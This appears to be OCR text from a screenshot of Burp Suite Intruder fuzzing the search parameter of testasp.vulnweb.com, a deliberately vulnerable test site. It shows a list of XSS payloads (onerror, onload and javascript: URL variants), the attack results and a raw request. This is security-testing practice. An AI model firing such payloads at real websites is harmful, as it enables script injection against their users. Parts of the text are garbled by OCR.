 File Machine View Input Devices Help
2 burp-StartBurp ~/Desktop/riy - Mousepad acuforum search - Chro... 04:27 AM 95%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined
Payload set: 1 Payload count: 507
Payload type: Simple list Request count: 1,014
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICK...
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:al...
<comment><img src="</comment><img src=x on...
<![><img src="]><img src=x onerror=javascript:ale...
<style><img src="</style><img src=x onerror=jav...
<li style=list-style:url() onerror=javascript:alert(1)> ...
<head><base href="javascript://"></head><body>...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 3160
1 1 <body oninput=javascript:alert(1... 200 3373
2 1 <math href="javascript:javascri... 200 4038
3 1 <frameset onload=javascript:ale... 200 3307
4 1 <table background="javascript:j... 200 3373
5 1 <!--<img src="--><img src=x o... 200 3481
6 1 <comment><img src="</comm... 200 3528
7 1 <![><img src="]><img src=x on... 200 3478
8 1 <style><img src="</style><img... 200 3509
9 1 <li style=list-style:url() onerror=j... 200 3895
Request Response
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cmath%20href%3d%22javascript%3 KME%3c%2fmath%3e%20%3cmath%3e%20%3cmaction%20actio
ntype%3d%22statusline#
http%3a%2f%2fgoogle%2ecom%22%20x vascript%3aalert(1)%22%3eCLICKME%3c%2fmaction%3e%2
0%3c%2fmath%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows cko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml, f,image/webp,image/apng,*/*;q=0.8,application/signe
? Search... 0 matches
9 of 1014
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Intruder results documentation
In original session
In current browser session
Right Ctrl